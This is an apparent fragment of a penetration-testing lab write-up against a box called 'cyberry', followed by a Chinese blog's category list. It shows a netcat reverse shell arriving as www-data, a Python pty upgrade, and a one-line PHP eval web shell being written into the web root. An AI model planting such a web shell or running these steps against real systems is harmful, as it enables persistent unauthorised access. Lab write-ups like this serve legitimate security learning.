 listening on [any] 6712 ...
192.168.1.100: inverse host lookup failed: Unknown host
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.100] 58111
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
index.php
nb-latin
teamdocs
python -c "import pty;pty.spawn('/bin/bash')"
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$ echo "<?php eval(\$_POST['cm
']);?>">1.php
<tml-secure/ub3r-s3cur3$ echo "<?php eval(\$_POST['cmd']);?>">1.php
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$ cat 1.php
cat 1.php
<?php eval($_POST['cmd']);?>
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$
Auto-Pain
Enable Post Data
payload
分类目录
所有分类目录
最多
misc篇
Music
pentest
web篇
不知道什么-篇
密码学
微积分大物等...
+ 添加新分类目录